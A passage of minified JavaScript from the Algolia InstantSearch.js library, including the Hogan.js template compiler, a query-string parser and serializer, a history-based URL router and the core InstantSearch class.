t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1);
},D.prototype.hasPendingRequests=function(){return 0<this._currentNbQueries};var Ar=D;M.version=Cr,M.AlgoliaSearchHelper=Ar,M.SearchParameters=yr,M.SearchResults=Or;var Dr=M,Lr=Promise.resolve(),Hr=V(function(e,t){!function(e){function t(e){"}"===e.n.substr(e.n.length-1)&&(e.n=e.n.substring(0,e.n.length-1))}function n(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function r(e,t,n){if(t.charAt(n)!=e.charAt(0))return!1;for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return!1;return!0}function i(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#",!0}function a(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return!0}function s(e){var t=[];for(var n in e.partials)t.push('"'+o(n)+'":{name:"'+o(e.partials[n].name)+'", '+s(e.partials[n])+"}");return"partials: {"+t.join(",")+"}, subs: "+function(e){var t=[];for(var n in e)t.push('"'+o(n)+'": function(c,p,t,i) {'+e[n]+"}");return"{ "+t.join(",")+" }"}(e.subs)}function o(e){return e.replace(g,"\\\\").replace(d,'\\"').replace(p,"\\n").replace(m,"\\r").replace(v,"\\u2028").replace(y,"\\u2029")}function c(e){return~e.indexOf(".")?"d":"f"}function u(e,t){var n="<"+(t.prefix||"")+e.n+w++;return t.partials[n]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+o(n)+'",c,p,"'+(e.indent||"")+'"));',n}function l(e,t){t.code+="t.b(t.t(t."+c(e.n)+'("'+o(e.n)+'",c,p,0)));'}function f(e){return"t.b("+e+");"}var h=/\S/,d=/\"/g,p=/\n/g,m=/\r/g,g=/\\/g,v=/\u2028/,y=/\u2029/;e.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},e.scan=function(i,a){function s(){0<y.length&&(b.push({tag:"_t",text:new String(y)}),y="")}function o(t,n){if(s(),t&&function(){for(var t=!0,n=R;n<b.length;n++)if(!(t=e.tags[b[n].tag]<e.tags._v||"_t"==b[n].tag&&null===b[n].text.match(h)))return!1;return t}())for(var r,i=R;i<b.length;i++)b[i].text&&((r=b[i+1])&&">"==r.tag&&(r.indent=b[i].text.toString()),b.splice(i,1));else n||b.push({tag:"\n"});w=!1,R=b.length}var c,u,l,f,d,p=i.length,m=0,g=null,v=null,y="",b=[],w=!1,S=0,R=0,_="{{",P="}}";for(a&&(a=a.split(" "),_=a[0],P=a[1]),S=0;S<p;S++)0==m?r(_,i,S)?(--S,s(),m=1):"\n"==i.charAt(S)?o(w):y+=i.charAt(S):1==m?(S+=_.length-1,m="="==(g=(v=e.tags[i.charAt(S+1)])?i.charAt(S+1):"_v")?(u=S,l="="+P,f=(c=i).indexOf(l,u),d=n(c.substring(c.indexOf("=",u)+1,f)).split(" "),_=d[0],P=d[d.length-1],S=f+l.length-1,0):(v&&S++,2),w=S):r(P,i,S)?(b.push({tag:g,n:n(y),otag:_,ctag:P,i:"/"==g?w-_.length:S+P.length}),y="",S+=P.length-1,m=0,"{"==g&&("}}"==P?S++:t(b[b.length-1]))):y+=i.charAt(S);return o(w,!0),b};var b={_t:!0,"\n":!0,$:!0,"/":!0};e.stringify=function(t,n,r){return"{code: function (c,p,i) { "+e.wrapMain(t.code)+" },"+s(t)+"}"};var w=0;e.generate=function(t,n,r){w=0;var i={code:"",subs:{},partials:{}};return e.walk(t,i),r.asString?this.stringify(i,n,r):this.makeTemplate(i,n,r)},e.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},e.template=e.Template,e.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},e.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},e.codegen={"#":function(t,n){n.code+="if(t.s(t."+c(t.n)+'("'+o(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',e.walk(t.nodes,n),n.code+="});c.pop();}"},"^":function(t,n){n.code+="if(!t.s(t."+c(t.n)+'("'+o(t.n)+'",c,p,1),c,p,1,0,0,"")){',e.walk(t.nodes,n),n.code+="};"},">":u,"<":function(t,n){var r={partials:{},code:"",subs:{},inPartial:!0};e.walk(t.nodes,r);var i=n.partials[u(t,n)];i.subs=r.subs,i.partials=r.partials},$:function(t,n){var r={subs:{},code:"",partials:n.partials,prefix:t.n};e.walk(t.nodes,r),n.subs[t.n]=r.code,n.inPartial||(n.code+='t.sub("'+o(t.n)+'",c,p,i);')},"\n":function(e,t){t.code+=f('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+c(e.n)+'("'+o(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=f('"'+o(e.text)+'"')},"{":l,"&":l},e.walk=function(t,n){for(var r,i=0,a=t.length;i<a;i++)(r=e.codegen[t[i].tag])&&r(t[i],n);return n},e.parse=function(t,n,r){return function t(n,r,s,o){var c,u=[],l=null,f=null;for(c=s[s.length-1];0<n.length;){if(f=n.shift(),c&&"<"==c.tag&&!(f.tag in b))throw new Error("Illegal content in < super tag.");if(e.tags[f.tag]<=e.tags.$||i(f,o))s.push(f),f.nodes=t(n,f.tag,s,o);else{if("/"==f.tag){if(0===s.length)throw new Error("Closing tag without opener: /"+f.n);if(l=s.pop(),f.n!=l.n&&!a(f.n,l.n,o))throw new Error("Nesting error: "+l.n+" vs. "+f.n);return l.end=f.i,u}"\n"==f.tag&&(f.last=0==n.length||"\n"==n[0].tag)}u.push(f)}if(0<s.length)throw new Error("missing closing tag: "+s.pop().n);return u}(t,0,[],(r=r||{}).sectionTags||[])},e.cache={},e.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},e.compile=function(t,n){n=n||{};var r=e.cacheKey(t,n),i=this.cache[r];if(i){var a=i.partials;for(var s in a)delete a[s].instance;return i}return i=this.generate(this.parse(this.scan(t,n.delimiters),t,n),t,n),this.cache[r]=i}}(t)}),Mr=V(function(e,t){!function(e){function t(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}function n(e){return String(null==e?"":e)}e.Template=function(e,t,n,r){e=e||{},this.r=e.code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},e.Template.prototype={r:function(e,t,n){return""},v:function(e){return e=n(e),c.test(e)?e.replace(r,"&amp;").replace(i,"&lt;").replace(a,"&gt;").replace(s,"&#39;").replace(o,"&quot;"):e},t:n,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var n=this.partials[e],r=t[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[e].base=r,n.subs){for(key in t.stackText||(t.stackText={}),n.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);r=function(e,t,n,r,i,a){function s(){}function o(){}var c;o.prototype=(s.prototype=e).subs;var u=new s;for(c in u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a,t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];for(c in i=i||{},u.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)u.partials[c]=i[c];return u}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=r},rp:function(e,t,n,r){var i=this.ep(e,n);return i?i.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(u(r))for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop();else n(e,t,this)},s:function(e,t,n,r,i,a,s){var o;return(!u(e)||0!==e.length)&&("function"==typeof e&&(e=this.ms(e,t,n,r,i,a,s)),o=!!e,!r&&o&&t&&t.push("object"==typeof e?e:t[t.length-1]),o)},d:function(e,n,r,i){var a,s=e.split("."),o=this.f(s[0],n,r,i),c=this.options.modelGet,l=null;if("."===e&&u(n[n.length-2]))o=n[n.length-1];else for(var f=1;f<s.length;f++)o=void 0!==(a=t(s[f],o,c))?(l=o,a):"";return!(i&&!o)&&(i||"function"!=typeof o||(n.push(l),o=this.mv(o,n,r),n.pop()),o)},f:function(e,n,r,i){for(var a=!1,s=!1,o=this.options.modelGet,c=n.length-1;0<=c;c--)if(void 0!==(a=t(e,n[c],o))){s=!0;break}return s?(i||"function"!=typeof a||(a=this.mv(a,n,r)),a):!i&&""},ls:function(e,t,r,i,a){var s=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(n(e.call(t,i)),t,r)),this.options.delimiters=s,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){var o,c=t[t.length-1],u=e.call(c);return"function"==typeof u?!!r||(o=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(u,c,n,o.substring(i,a),s)):u},mv:function(e,t,r){var i=t[t.length-1],a=e.call(i);return"function"==typeof a?this.ct(n(a.call(i)),i,r):a},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}};var r=/&/g,i=/</g,a=/>/g,s=/\'/g,o=/\"/g,c=/[&<>\"\']/,u=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}}(t)});Hr.Template=Mr.Template,Hr.template=Hr.Template;var qr,Br,Wr,Qr,Ur,Vr,$r=Hr,zr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Kr=/[&<>"']/g,Jr=RegExp(Kr.source),Xr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gr=/&(amp|quot|lt|gt|#39);/g,Yr=RegExp(Gr.source),Zr={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},ei={highlightPreTag:"<mark>",highlightPostTag:"</mark>"},ti=new RegExp(/\w/i),ni=/^(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)$/,ri=ve({name:"index-widget"}),ii=Le("Highlight"),ai=Le("ReverseHighlight"),si=Le("Snippet"),oi=Le("ReverseSnippet"),ci=String.prototype.replace,ui=/%20/g,li="RFC3986",fi={default:li,formatters:{RFC1738:function(e){return ci.call(e,ui,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:li},hi=Object.prototype.hasOwnProperty,di=Array.isArray,pi=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),mi={arrayToObject:$e,assign:function(e,t){return Object.keys(t).reduce(function(e,n){return e[n]=t[n],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),o=0;o<s.length;++o){var c=s[o],u=a[c];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(t.push({obj:a,prop:c}),n.push(u))}return function(e){for(;1<e.length;){var t=e.pop(),n=t.obj[t.prop];if(di(n)){for(var r=[],i=0;i<n.length;++i)void 0!==n[i]&&r.push(n[i]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,r,i){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var s="",o=0;o<a.length;++o){var c=a.charCodeAt(o);45===c||46===c||95===c||126===c||48<=c&&c<=57||65<=c&&c<=90||97<=c&&c<=122||i===fi.RFC1738&&(40===c||41===c)?s+=a.charAt(o):c<128?s+=pi[c]:c<2048?s+=pi[192|c>>6]+pi[128|63&c]:c<55296||57344<=c?s+=pi[224|c>>12]+pi[128|c>>6&63]+pi[128|63&c]:(o+=1,c=65536+((1023&c)<<10|1023&a.charCodeAt(o)),s+=pi[240|c>>18]+pi[128|c>>12&63]+pi[128|c>>6&63]+pi[128|63&c])}return s},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(di(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n){if(di(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!hi.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(n);var i=t;return di(t)&&!di(n)&&(i=$e(t,r)),di(t)&&di(n)?(n.forEach(function(n,i){if(hi.call(t,i)){var a=t[i];a&&"object"==typeof a&&n&&"object"==typeof n?t[i]=e(a,n,r):t.push(n)}else t[i]=n}),t):Object.keys(n).reduce(function(t,i){var a=n[i];return hi.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t},i)}},gi=Object.prototype.hasOwnProperty,vi={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},yi=Array.isArray,bi=Array.prototype.push,wi=Date.prototype.toISOString,Si=fi.default,Ri={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:mi.encode,encodeValuesOnly:!1,format:Si,formatter:fi.formatters[Si],indices:!1,serializeDate:function(e){return wi.call(e)},skipNulls:!1,strictNullHandling:!1},_i=Object.prototype.hasOwnProperty,Pi=Array.isArray,xi={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:mi.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},ji={formats:fi,parse:function(e,t){var n=function(e){if(!e)return xi;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?xi.charset:e.charset;return{allowDots:void 0===e.allowDots?xi.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:xi.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:xi.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:xi.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:xi.comma,decoder:"function"==typeof e.decoder?e.decoder:xi.decoder,delimiter:"string"==typeof e.delimiter||mi.isRegExp(e.delimiter)?e.delimiter:xi.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:xi.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:xi.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:xi.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:xi.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:xi.strictNullHandling}}(t);if(""===e||null==e)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof e?function(e,t){var n,r={},i=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,a=t.parameterLimit===1/0?void 0:t.parameterLimit,s=i.split(t.delimiter,a),o=-1,c=t.charset;if(t.charsetSentinel)for(n=0;n<s.length;++n)0===s[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[n]?c="utf-8":"utf8=%26%2310003%3B"===s[n]&&(c="iso-8859-1"),o=n,n=s.length);for(n=0;n<s.length;++n)if(n!==o){var u,l,f=s[n],h=f.indexOf("]="),d=-1===h?f.indexOf("="):h+1;(l=-1===d?(u=t.decoder(f,xi.decoder,c,"key"),t.strictNullHandling?null:""):(u=t.decoder(f.slice(0,d),xi.decoder,c,"key"),mi.maybeMap(Je(f.slice(d+1),t),function(e){return t.decoder(e,xi.decoder,c,"value")})))&&t.interpretNumericEntities&&"iso-8859-1"===c&&(l=l.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})),-1<f.indexOf("[]=")&&(l=Pi(l)?[l]:l),_i.call(r,u)?r[u]=mi.combine(r[u],l):r[u]=l}return r}(e,n):e,i=n.plainObjects?Object.create(null):{},a=Object.keys(r),s=0;s<a.length;++s){var o=a[s],c=Xe(o,r[o],n,"string"==typeof e);i=mi.merge(i,c,n)}return mi.compact(i)},stringify:function(e,t){var n,r=e,i=function(e){if(!e)return Ri;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||Ri.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=fi.default;if(void 0!==e.format){if(!gi.call(fi.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=fi.formatters[n],i=Ri.filter;return"function"!=typeof e.filter&&!yi(e.filter)||(i=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:Ri.addQueryPrefix,allowDots:void 0===e.allowDots?Ri.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:Ri.charsetSentinel,delimiter:void 0===e.delimiter?Ri.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:Ri.encode,encoder:"function"==typeof e.encoder?e.encoder:Ri.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:Ri.encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:Ri.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:Ri.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:Ri.strictNullHandling}}(t);"function"==typeof i.filter?r=(0,i.filter)("",r):yi(i.filter)&&(n=i.filter);var a,s=[];if("object"!=typeof r||null===r)return"";a=t&&t.arrayFormat in vi?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var o=vi[a];n=n||Object.keys(r),i.sort&&n.sort(i.sort);for(var c=0;c<n.length;++c){var u=n[c];i.skipNulls&&null===r[u]||ze(s,Ke(r[u],u,o,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.format,i.formatter,i.encodeValuesOnly,i.charset))}var l=s.join(i.delimiter),f=!0===i.addQueryPrefix?"?":"";return i.charsetSentinel&&(f+="iso-8859-1"===i.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),0<l.length?f+l:""}},Oi=function(){function e(n){var r=this,a=n.windowTitle,s=n.writeDelay,o=void 0===s?400:s,c=n.createURL,u=n.parseURL,l=n.getLocation;t(this,e),i(this,"windowTitle",void 0),i(this,"writeDelay",void 0),i(this,"_createURL",void 0),i(this,"parseURL",void 0),i(this,"getLocation",void 0),i(this,"writeTimer",void 0),i(this,"inPopState",!1),i(this,"isDisposed",!1),i(this,"latestAcknowledgedHistory",0),this.windowTitle=a,this.writeTimer=void 0,this.writeDelay=o,this._createURL=c,this.parseURL=u,this.getLocation=l,Ie(function(e){var t=e.window,n=r.windowTitle&&r.windowTitle(r.read());Ge(n),r.latestAcknowledgedHistory=t.history.length})}return r(e,[{key:"read",value:function(){return this.parseURL({qsModule:ji,location:this.getLocation()})}},{key:"write",value:function(e){var t=this;Ie(function(n){var r=n.window,i=t.createURL(e),a=t.windowTitle&&t.windowTitle(e);t.writeTimer&&clearTimeout(t.writeTimer),t.writeTimer=setTimeout(function(){Ge(a),t.shouldWrite(i)&&(r.history.pushState(e,a||"",i),t.latestAcknowledgedHistory=r.history.length),t.inPopState=!1,t.writeTimer=void 0},t.writeDelay)})}},{key:"onUpdate",value:function(e){var t=this;this._onPopState=function(n){t.writeTimer&&(clearTimeout(t.writeTimer),t.writeTimer=void 0),t.inPopState=!0;var r=n.state;e(r||t.read())},Ie(function(e){e.window.addEventListener("popstate",t._onPopState)})}},{key:"createURL",value:function(e){return this._createURL({qsModule:ji,routeState:e,location:this.getLocation()})}},{key:"dispose",value:function(){var e=this;this.isDisposed=!0,Ie(function(t){var n=t.window;e._onPopState&&n.removeEventListener("popstate",e._onPopState)}),this.writeTimer&&clearTimeout(this.writeTimer),this.write({})}},{key:"shouldWrite",value:function(e){var t=this;return Ie(function(n){var r=n.window,i=!(t.isDisposed&&t.latestAcknowledgedHistory!==r.history.length);return!t.inPopState&&i&&e!==r.location.href})}}]),e}(),Ni=ve({name:"instantsearch"}),Fi=function(){function e(r){var a;t(this,e),i(h(a=n.call(this)),"client",void 0),i(h(a),"indexName",void 0),i(h(a),"insightsClient",void 0),i(h(a),"onStateChange",null),i(h(a),"helper",void 0),i(h(a),"mainHelper",void 0),i(h(a),"mainIndex",void 0),i(h(a),"started",void 0),i(h(a),"templatesConfig",void 0),i(h(a),"renderState",{}),i(h(a),"_stalledSearchDelay",void 0),i(h(a),"_searchStalledTimer",void 0),i(h(a),"_isSearchStalled",void 0),i(h(a),"_initialUiState",void 0),i(h(a),"_initialResults",void 0),i(h(a),"_createURL",void 0),i(h(a),"_searchFunction",void 0),i(h(a),"_mainHelperSearch",void 0),i(h(a),"middleware",[]),i(h(a),"sendEventToInsights",void 0),i(h(a),"scheduleSearch",q(function(){a.started&&a.mainHelper.search()})),i(h(a),"scheduleRender",q(function(){a.mainHelper.hasPendingRequests()||(clearTimeout(a._searchStalledTimer),a._searchStalledTimer=null,a._isSearchStalled=!1),a.mainIndex.render({instantSearchInstance:h(a)}),a.emit("render")})),i(h(a),"onInternalStateChange",q(function(){var e=a.mainIndex.getWidgetUiState({});a.middleware.forEach(function(t){t.instance.onStateChange({uiState:e})})}));var s=r.indexName,c=void 0===s?null:s,u=r.numberLocale,l=r.initialUiState,f=void 0===l?{}:l,d=r.routing,p=void 0===d?null:d,m=r.searchFunction,g=r.stalledSearchDelay,v=void 0===g?200:g,y=r.searchClient,b=void 0===y?null:y,w=r.insightsClient,S=void 0===w?null:w,R=r.onStateChange,_=void 0===R?null:R;if(null===c)throw new Error(Ni("The `indexName` option is required."));if(null===b)throw new Error(Ni("The `searchClient` option is required."));if("function"!=typeof b.search)throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if("function"==typeof b.addAlgoliaAgent&&b.addAlgoliaAgent("instantsearch.js (".concat("4.41.0",")")),S&&"function"!=typeof S)throw new Error(Ni("The `insightsClient` option should be a function."));if(a.client=b,a.insightsClient=S,a.indexName=c,a.helper=null,a.mainHelper=null,a.mainIndex=Ae({indexName:c}),a.onStateChange=_,a.started=!1,a.templatesConfig={helpers:function(e){var t=e.numberLocale;return{formatNumber:function(e,n){return Number(n(e)).toLocaleString(t)},highlight:function(e,t){try{return t(He(o(o({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe highlight helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseHighlight:function(e,t){try{return t(Me(o(o({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseHighlight helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},snippet:function(e,t){try{return t(qe(o(o({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe snippet helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseSnippet:function(e,t){try{return t(Be(o(o({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseSnippet helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},insights:function(e,t){try{var n=JSON.parse(e),r=n.method,i=n.payload;return t(We(r,o({objectIDs:[this.objectID]},i)))}catch(e){throw new Error('\nThe insights helper expects a JSON object of the format:\n{ "method": "method-name", "payload": { "eventName": "name of the event" } }')}}}}({numberLocale:u}),compileOptions:{}},a._stalledSearchDelay=v,a._searchStalledTimer=null,a._isSearchStalled=!1,a._createURL=nt,a._initialUiState=f,a._initialResults=null,m&&(a._searchFunction=m),a.sendEventToInsights=Z,p){var P="boolean"==typeof p?void 0:p;a.use(Ze(P))}return et()&&a.use(tt()),a}c(e,Nr);var n=d(e);return r(e,[{key:"use",value:function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var i=n.map(function(t){var n=o({subscribe:Z,unsubscribe:Z,onStateChange:Z},t({instantSearchInstance:e}));return e.middleware.push({creator:t,instance:n}),n});return this.started&&i.forEach(function(e){e.subscribe()}),this}},{key:"unuse",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.middleware.filter(function(e){return t.includes(e.creator)}).forEach(function(e){return e.instance.unsubscribe()}),this.middleware=this.middleware.filter(function(e){return!t.includes(e.creator)}),this}},{key:"EXPERIMENTAL_use",value:function(){return this.use.apply(this,arguments)}},{key:"addWidget",value:function(e){return this.addWidgets([e])}},{key:"addWidgets",value:function(e){if(!Array.isArray(e))throw new Error(Ni("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(e.some(function(e){return"function"!=typeof e.init&&"function"!=typeof e.render}))throw new Error(Ni("The widget definition expects a `render` and/or an `init` method."));return this.mainIndex.addWidgets(e),this}},{key:"removeWidget",value:function(e){return this.removeWidgets([e])}},{key:"removeWidgets",value:function(e){if(!Array.isArray(e))throw new Error(Ni("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));if(e.some(function(e){return"function"!=typeof e.dispose}))throw new Error(Ni("The widget definition expects a `dispose` method."));return this.mainIndex.removeWidgets(e),this}},{key:"start",value:function(){var e=this;if(this.started)throw new Error(Ni("The `start` method has already been called once."));var t=this.mainHelper||Dr(this.client,this.indexName);if(t.search=function(){return t.searchOnlyWithDerivedHelpers()},this._searchFunction){var n={search:function(){return new Promise(Z)}};this._mainHelperSearch=t.search.bind(t),t.search=function(){var r=e.mainIndex.getHelper(),i=Dr(n,r.state.index,r.state);return i.once("search",function(t){var n=t.state;r.overrideStateWithoutTriggeringChangeEvent(n),e._mainHelperSearch()}),i.on("change",function(e){var t=e.state;r.setState(t)}),e._searchFunction(i),t}}if(t.on("error",function(t){var n=t.error;n.error=n,e.emit("error",n)}),this.mainHelper=t,this.middleware.forEach(function(e){e.instance.subscribe()}),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),this._initialResults){var r=this.scheduleSearch;this.scheduleSearch=q(Z),q(function(){e.scheduleSearch=r})()}else 0<this.mainIndex.getWidgets().length&&this.scheduleSearch();this.helper=this.mainIndex.getHelper(),this.started=!0}},{key:"dispose",value:function(){this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),this.mainHelper.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach(function(e){e.instance.unsubscribe()})}},{key:"scheduleStalledRender",value:function(){var e=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout(function(){e._isSearchStalled=!0,e.scheduleRender()},this._stalledSearchDelay))}},{key:"setUiState",value:function(e){if(!this.mainHelper)throw new Error(Ni("The `start` method needs to be called before `setUiState`."));this.mainIndex.refreshUiState();var t="function"==typeof e?e(this.mainIndex.getWidgetUiState({})):e;!function e(n){var r=t[n.getIndexId()]||{};n.getHelper().setState(n.getWidgetSearchParameters(n.getHelper().state,{uiState:r})),n.getWidgets().filter(Ee).forEach(e)}(this.mainIndex),this.scheduleSearch(),this.onInternalStateChange()}},{key:"getUiState",value:function(){return this.started&&this.mainIndex.refreshUiState(),this.mainIndex.getWidgetUiState({})}},{key:"createURL",value:function(e){var t=0<arguments.length&&void 0!==e?e:{};if(!this.started)throw new Error(Ni("The `start` method needs to be called before `createURL`."));return this._createURL(t)}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(Ni("The `start` method needs to be called before 